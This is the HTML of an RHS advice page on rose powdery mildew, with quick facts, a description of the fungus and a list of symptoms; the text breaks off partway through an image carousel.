                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science &amp; Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener noreferrer">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener noreferrer">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener noreferrer">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div></div> <div class="mobile-nav__panel js-mobile-nav-panel" data-type="panel" id="mobile-nav-search"> <div class="nav-dropdown"> <div class="wrapper"> <div class="toolbar toolbar--sticky-search"> <div class="l-row"> <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered"> <div class="search-form-mobile"></div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="mega-menu" id="mega-menu"> <div class="mega-menu__outer" id="mega-menu-outer"> <div class="mega-menu__inner" id="mega-menu-inner"> <div class="wrapper"></div> </div> </div> <button class="mega-menu__close js-mega-menu-close" type="button">Close <i class="fa fa-angle-double-up"></i></button> </div> </nav> <script type="module" src="/_astro/MainMenu.astro_astro_type_script_index_0_lang.D9LPPW0J.js"></script> <script type="module">const i=()=>{const t=document.querySelector(".js-nav-site"),e=document.querySelector(".js-header-global");if(!t||!e){console.warn("Menu elements not found, sticky menu functionality disabled");return}const o=t.getBoundingClientRect().top+window.scrollY-document.documentElement.clientTop,s=()=>{e.classList.contains("is-menu-open")||(window.scrollY>o?e.classList.add("is-menu-scrolled"):e.classList.remove("is-menu-scrolled"))};s();let n=!1;document.addEventListener("scroll",function(){n||(n=!0,requestAnimationFrame(()=>{s(),n=!1}))},{passive:!0})};i();</script> </div> </header>   <div data-kontent-item-id="5f2a0381-1820-59c8-a821-4a7b4577625b"> <div class="heading heading--article" data-astro-cid-nwmpm37n> <div class="heading__container" data-astro-cid-nwmpm37n> <div class="heading__grid" data-astro-cid-nwmpm37n> <div class="heading__content" data-astro-cid-nwmpm37n> <div class="heading__breadcrumb" data-astro-cid-nwmpm37n> <nav aria-label="Breadcrumb" class="breadcrumb" data-astro-cid-64kmezq4> <ol class="breadcrumb__list" data-astro-cid-64kmezq4> <li class="breadcrumb__item" data-astro-cid-64kmezq4> <a class="breadcrumb__link" data-link-name="breadcrumb|link-0|RHS Home|text" href="/" data-astro-cid-64kmezq4="true">
RHS Home
</a>  <span aria-hidden="true" class="breadcrumb__separator" data-astro-cid-64kmezq4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span>  </li> <li class="breadcrumb__item" data-astro-cid-64kmezq4> <span aria-hidden="true" class="breadcrumb__separator breadcrumb__separator--back" data-astro-cid-64kmezq4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-left" class="svg-inline--fa fa-angle-left" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l160 160c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 214.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-160 160z"></path></svg></span>  <a class="breadcrumb__link font-bold md:faux-medium" data-link-name="breadcrumb|link-1|Gardening Advice|text" href="/advice" data-astro-cid-64kmezq4="true">Gardening Advice</a>    </li> </ol> </nav>  </div> <div class="heading__inner-content" data-astro-cid-nwmpm37n> <div class="heading__title-wrapper" data-astro-cid-nwmpm37n> <h1 class="heading__title" data-kontent-element-codename="title" data-astro-cid-nwmpm37n>   <span data-astro-cid-nwmpm37n>Rose powdery mildew</span> </h1>  <div class="heading__intro" data-astro-cid-nwmpm37n> <div class="heading__label" data-astro-cid-nwmpm37n> <span data-astro-cid-nwmpm37n>RHS</span> Advice Guide </div> <span data-astro-cid-nwmpm37n>Powdery mildew is one of the most common foliar diseases of roses. The white, powdery fungal growth can be very disfiguring, with repeated heavy infection reducing plant vigour. Cultural techniques play an important role in minimising outbreaks.</span> </div>   </div>  <hr class="heading__divider mt-2.5 mb-4" data-astro-cid-nwmpm37n> <div class="article-author" data-astro-cid-zairxkws> <p class="article-author__name" data-astro-cid-zairxkws>
By The RHS Advice Team </p>  </div>  <hr class="heading__divider mt-4 mb-7" data-astro-cid-nwmpm37n>   </div> </div> </div> </div> <div class="heading__margin" data-astro-cid-nwmpm37n></div> </div>  <article class="article" data-astro-cid-wzji4eqc> <div class="article__layout" data-astro-cid-wzji4eqc> <!-- Sidebar --> <aside class="article__sidebar" data-astro-cid-wzji4eqc> <div class="article__sidebar-layout" data-sticky-sidebar data-sticky-menu-offset="52" data-sticky-menu-offset-pad="14" style="top: 66px" data-astro-cid-wzji4eqc> <nav aria-label="Article sections" class="article-guide" id="side-nav" data-astro-cid-ifad6dsf><ul aria-label="Table of contents" class="article-guide__list" data-astro-cid-ifad6dsf><li class="article-guide__item faux-medium" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="quick-facts" href="#quick-facts" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Quick facts</span></a></li><li class="article-guide__item faux-medium" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="what-is-rose-powdery-mildew" href="#what-is-rose-powdery-mildew" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>What is rose powdery mildew?</span></a></li><li class="article-guide__item faux-medium" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="symptoms" href="#symptoms" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Symptoms</span></a></li><li class="article-guide__item faux-medium" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="control" href="#control" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Control</span></a></li><li class="article-guide__item faux-medium" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="biology" href="#biology" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Biology</span></a></li></ul></nav><script>
  function initArticleGuideNav() {
    const nav = document.getElementById('side-nav');
    if (!nav) return; // Early exit if nav is missing
    const stickyWrapper = nav.closest('[data-sticky-sidebar]');
    const rawOffset = stickyWrapper?.dataset.stickyMenuOffset;
    const rawPad = stickyWrapper?.dataset.stickyMenuOffsetPad;
    const parsedOffset = Number.parseInt(rawOffset ?? '', 10);
    const parsedPad = Number.parseInt(rawPad ?? '', 10);
    const OFFSET_PAD = Number.isFinite(parsedPad) ? parsedPad : 0;
    const OFFSET = Number.isFinite(parsedOffset) ? parsedOffset + OFFSET_PAD : OFFSET_PAD;
    // Scope queries to nav
    const navLinks = nav.querySelectorAll('li');
    const navAnchors = nav.querySelectorAll('a[href^="#"]');
    // Query h2 headings globally (since h2s are what users read)
    const sections = document.querySelectorAll('h2[id]');

    if (sections.length === 0 || navLinks.length === 0) {
      console.warn('No h2 headings or nav links found.');
      return;
    }

    let isScrolling = false;

    // Smooth scroll with offset
    navAnchors.forEach((link) => {
      link.addEventListener('click', (e) => {
        e.preventDefault();
        const targetId = link.getAttribute('href')?.substring(1);
        const targetElement = document.getElementById(targetId);

        if (targetElement) {
          isScrolling = true;

          // Set the clicked nav item as active immediately
          const clickedLi = link.closest('li');
          navLinks.forEach((li) => {
            li.classList.toggle('is-active', li === clickedLi);
          });

          const elementPosition = targetElement.getBoundingClientRect().top + window.pageYOffset;
          const offsetPosition = elementPosition - OFFSET;

          window.scrollTo({
            top: offsetPosition,
            behavior: 'smooth',
          });

          // Re-enable observer after scroll completes
          const handleScrollEnd = () => {
            isScrolling = false;
            window.removeEventListener('scrollend', handleScrollEnd);
          };

          if ('onscrollend' in window) {
            window.addEventListener('scrollend', handleScrollEnd);
          } else {
            // Fallback for browsers without scrollend support
            setTimeout(() => {
              isScrolling = false;
            }, 1000);
          }
        }
      });
    });

    // Set the first nav item as active on load (if none already active)
    const anyActive = Array.from(navLinks).some((link) => link.classList.contains('is-active'));
    if (!anyActive) {
      navLinks[0].classList.add('is-active');
    }

    const observerOptions = {
      root: null,
      rootMargin: `-${OFFSET + 50}px 0px -60% 0px`,
      threshold: [0, 0.1, 0.25, 0.5, 0.75, 1],
    };

    const observer = new IntersectionObserver((entries) => {
      // Don't update navigation during smooth scrolling
      if (isScrolling) return;

      const visible = entries.filter((entry) => entry.isIntersecting);

      if (visible.length === 0) return;

      const mostVisible = visible.sort((a, b) => b.intersectionRatio - a.intersectionRatio)[0];

      const id = mostVisible.target.getAttribute('id');
      if (!id) return;

      const matchingLink = document.querySelector(`#side-nav li a[href="#${id}"]`);
      if (!matchingLink) return;

      const parentLi = matchingLink.closest('li');

      navLinks.forEach((li) => {
        li.classList.toggle('is-active', li === parentLi);
      });
    }, observerOptions);

    sections.forEach((section) => observer.observe(section));
  }

  if (document.readyState !== 'loading') {
    initArticleGuideNav();
  } else {
    document.addEventListener('DOMContentLoaded', initArticleGuideNav);
  }
</script> <div data-promo="article-menu" hidden data-astro-cid-wzji4eqc>  </div> </div> </aside> <!-- Main content --> <main class="article__main" data-astro-cid-wzji4eqc> <picture class="article-main-image article-main-image--portrait" style="--mobile-height: 256px; --desktop-height: 400px; --mobile-width: 192px; --desktop-width: 300px;" data-astro-cid-ypiomr6j><img alt="Rose powdery mildew affecting flower buds and stalks." class="article-main-image__img" data-kontent-element-codename="image" fetchpriority="high" loading="eager" sizes="(max-width: 640px) 192px, 300px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/d3df3b77-46b7-40ec-b79a-b0067f7ee226/rhs_scn0003907rospowdmild_844079.jpg?fm=jpg&auto=format&w=300&fit=clip" srcset="
            https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/d3df3b77-46b7-40ec-b79a-b0067f7ee226/rhs_scn0003907rospowdmild_844079.jpg?fm=jpg&auto=format&w=192&fit=clip 192w,
            https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/d3df3b77-46b7-40ec-b79a-b0067f7ee226/rhs_scn0003907rospowdmild_844079.jpg?fm=jpg&auto=format&w=300&fit=clip 300w,
            https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/d3df3b77-46b7-40ec-b79a-b0067f7ee226/rhs_scn0003907rospowdmild_844079.jpg?fm=jpg&auto=format&w=600&fit=clip 600w
          " data-astro-cid-ypiomr6j></picture> <!-- Content slot for article-specific content --> <div> <div data-kontent-component-id="cf4385ef-b971-0192-af60-8853270021de"><section class="article-section article-section--counter" data-kontent-component-id="cf4385ef-b971-0192-af60-8853270021de" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="quick-facts" data-astro-cid-g3i4jeg7>Quick facts</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <div class="rtc"><div class="facts" data-astro-cid-ygr4pijn> <div class="fact" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Common name - Rose powdery mildew</p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 1 </div> </div> </div> <div class="fact" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Scientific name - <em>Podosphaera pannosa</em></p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 2 </div> </div> </div> <div class="fact" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Plants affected - Roses</p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 3 </div> </div> </div> <div class="fact" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Main symptoms - White, powdery fungal growth on leaves and other aerial parts</p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 4 </div> </div> </div> <div class="fact" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Caused by - Fungus</p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 5 </div> </div> </div> <div class="fact" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Timing - Summer</p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 6 </div> </div> </div>  </div> </div>  </div> </section> <div data-promo="article-inline" hidden data-astro-cid-g3i4jeg7>  </div> </div><div data-kontent-component-id="4ffcc849-6fb7-01eb-bb68-dce0528242f7"><section class="article-section article-section--counter" data-kontent-component-id="4ffcc849-6fb7-01eb-bb68-dce0528242f7" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="what-is-rose-powdery-mildew" data-astro-cid-g3i4jeg7>What is rose powdery mildew?</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <p>Rose <button aria-expanded="false" aria-label="Definition of powdery mildew" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> powdery mildew <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="powdery mildew" class="glossary-mark__img" data-glossary-image data-src="/getmedia/e1454ba4-ba9a-44bb-85c4-f152d461dd86/Powdery-mildew-SCN0003901-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>A white powdery fungal growth on the surface of leaves, buds, petals and shoots of roses and many other plants. The foliage may become discoloured, heavily infected young leaves may be curled and distorted, and the plant’s vigour may be reduced.</span> </span> </button>    is a disease of roses caused by the fungus <em>Podosphaera pannosa</em>. The conspicuous white growth can affect all aerial parts of the plant, producing microscopic spores that spread the disease. High <button aria-expanded="false" aria-label="Definition of Humidity" class="glossary-mark not-prose" data-glossary-id="glossary-1" data-glossary-trigger type="button" data-astro-cid-osxe7grn> humidity <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Humidity" class="glossary-mark__img" data-glossary-image data-src="/getmedia/a7659415-d369-4783-b899-5bb8c7337f0e/Humidity_A7R0624-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>The concentration of water vapour in the atmosphere. This affects the rate at which plants transpire (lose water from their leaf pores), which in turn affects how much water their roots absorb from the soil. If air humidity is low, plants transpire quickly and become at risk of wilting if water is lost from the leaves faster than it can be absorbed by the roots. Different plants require different levels of humidity to thrive. Many tropical houseplants need high humidity and are best grown in a steamy bathroom, misted regularly or placed on a saucer of damp pebbles. In a greenhouse, humidity can be raised in hot weather by damping down (wetting) the floor or overhead misting.</span> </span> </button>    is favourable for infection, and plants growing in areas where air movement is poor or the soil is dry can be severely affected.</p>  </div> </section>  </div><div data-kontent-component-id="006d1e86-6d1f-01da-5d36-dad3f50af3e7"><section class="article-section article-section--counter" data-kontent-component-id="006d1e86-6d1f-01da-5d36-dad3f50af3e7" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="symptoms" data-astro-cid-g3i4jeg7>Symptoms</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <p>You may see the following symptoms:</p><ul><li>A white, powdery fungal growth on the leaves and shoots. Upper, lower or both leaf surfaces can be affected</li><li>There may be discolouration (yellow, reddish or purple) of the affected parts of the leaf, and heavily infected young leaves can be curled and distorted</li><li>Mildew growth may also be found on the stems, flower stalks, calyces and petals</li><li>Heavily infected flower <button aria-expanded="false" aria-label="Definition of Buds" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> buds <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Buds" class="glossary-mark__img" data-glossary-image data-src="/getmedia/80138afb-4d5e-44d3-97b3-4cd7fb91be43/buds-on-a-cherry-glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>A bud is a small, undeveloped shoot that contains the potential for new growth. Buds are typically found on stems, where they can be apical (found at the tip) or axillary (found between leaf axils) and may develop into leaves, shoots or flowers.</span> </span> </button>    frequently fail to open properly</li><li>Mildew growth on stems (where it is often found surrounding thorns) and flower stalks is usually thicker and more mat-like than that on the leaves</li><li>The mildew growth on all parts may turn browner as it ages</li></ul><div class="rtc"><div data-kontent-component-id="bf6d4200-beff-0151-75f4-38fa8af91125"><div aria-label="Image carousel" aria-roledescription="carousel" class="carousel not-prose" data-carousel role="region" data-astro-cid-wfe7xcno> <div class="carousel__track" data-carousel-track data-kontent-element-codename="grid_assets" data-astro-cid-wfe7xcno> <figure aria-hidden="false" aria-label="Slide 1 of 2" aria-roledescription="slide" class="carousel__slide carousel__slide--active" data-carousel-slide data-carousel-index="0" id="carousel-slide-0" role="group" data-astro-cid-wfe7xcno> <picture class="carousel__picture" data-astro-cid-wfe7xcno> <img alt class="carousel__media" data-sizes="(max-width: 480px) 480px, (max-width: 960px) 960px, 1920px" data-src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c449c105-6bae-4349-847c-897ff67e9df0/powdery-mildew-on-rose-leaf.jpg?w=1920&h=1080&fit=crop&auto=format" data-srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c449c105-6bae-4349-847c-897ff67e9df0/powdery-mildew-on-rose-leaf.jpg?w=480&h=270&fit=crop&auto=format 480w, 